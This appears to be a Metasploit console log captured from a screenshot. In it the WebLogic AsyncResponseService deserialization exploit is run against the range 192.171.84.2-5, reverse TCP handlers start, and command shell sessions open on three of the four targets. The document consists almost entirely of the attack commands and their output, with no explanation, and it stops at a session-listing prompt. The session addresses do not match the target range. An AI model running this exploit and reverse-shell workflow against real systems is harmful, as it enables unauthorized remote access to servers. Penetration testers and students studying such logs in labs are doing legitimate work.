 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set rhosts 192.171.84.2-5
rhosts => 192.171.84.2-5
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run
[*] Exploiting target 192.171.84.2
[*] Started reverse TCP handler on 192.168.98.130:4444
[*] Generating payload...
[*] Sending payload...
[*] Command shell session 6 opened (192.168.98.130:4444 -> 192.168.98.131:46274) at 2023-07-24 00:06:23 -0400
[*] Session 6 created in the background.
[*] Exploiting target 192.171.84.3
[*] Started reverse TCP handler on 192.168.98.130:4444
[*] Generating payload...
[*] Sending payload...
[*] Command shell session 7 opened (192.168.98.130:4444 -> 192.168.98.131:23100) at 2023-07-24 00:06:30 -0400
[*] Session 7 created in the background.
[*] Exploiting target 192.171.84.4
[*] Started reverse TCP handler on 192.168.98.130:4444
[*] Generating payload...
[*] Sending payload...
[-] Exploit failed: Rex::Post::Meterpreter::RequestError core_channel_open: Operation failed: 1
[*] Exploiting target 192.171.84.5
[*] Started reverse TCP handler on 192.168.98.130:4444
[*] Generating payload...
[*] Sending payload...
[*] Command shell session 8 opened (192.168.98.130:4444 -> 192.168.98.131:35864) at 2023-07-24 00:07:02 -0400
[*] Session 8 created in the background.
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -l